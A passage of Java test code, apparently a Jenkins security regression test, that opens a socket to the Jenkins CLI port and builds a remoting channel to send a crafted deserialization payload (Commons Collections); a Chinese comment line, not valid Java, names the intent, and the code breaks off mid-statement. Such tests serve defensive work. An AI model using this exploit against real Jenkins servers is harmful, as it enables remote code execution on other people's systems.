 @Test
public void commonsCollections1() throws Exception {
File pwned = new File(r.jenkins.getRootDir(), "pwned");
int jrmpPort = 12345;
URL u = r.getURL();
HttpURLConnection hc = (HttpURLConnection) u.openConnection();
int clip = Integer.parseInt(hc.getHeaderField("X-Jenkins-CLI-Port"));
InetSocketAddress isa = new InetSocketAddress(u.getHost(), clip);
Socket s = null;
Channel c = null;
try {
System.err.println("* Opening socket " + isa);
s = SocketFactory.getDefault().createSocket(isa.getAddress(), isa.getPort());
s.setKeepAlive(true);
s.setTcpNoDelay(true);
连接服务端口发送恶意序列化数据
System.err.println("* Opening channel");
OutputStream outputStream = s.getOutputStream();
DataOutputStream dos = new DataOutputStream(outputStream);
dos.writeUTF("Protocol:CLI-connect");
ExecutorService cp = Executors.newCachedThreadPool();
c = new ChannelBuilder("EXPLOIT", cp).withMode(Mode.BINARY).build(s.getInputStream(), outputStream);
System.err.println("* Channel open");
Class<?> reqClass = Class.forName("hudson.remoting.RemoteInvocationHandler$RPCRequest");
Constructor<?> reqCons = reqClass.getDeclaredConstructor(int.class, Method.class, Object[].class);
reqCons.setAccessible(true);
Object getJarLoader = reqCons
.newInstance(1, Class.forName("hudson.remoting.IChannel").getMethod("getProperty", Object.class), new Object[] {